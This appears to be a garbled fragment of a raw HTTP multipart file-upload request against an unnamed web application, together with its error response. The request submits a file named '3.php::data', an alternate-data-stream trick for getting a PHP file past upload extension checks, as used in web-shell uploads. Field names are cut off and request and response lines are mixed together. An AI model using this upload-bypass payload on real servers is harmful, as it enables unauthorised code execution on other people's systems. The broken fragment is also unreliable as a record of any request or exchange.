 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="sessid"
1590980086
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
content
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
65513232a3abe31b211a9f015be00a0d
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="3.php::data"
Content-Type: application/octet-stream
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html
0,文件上传保存错误!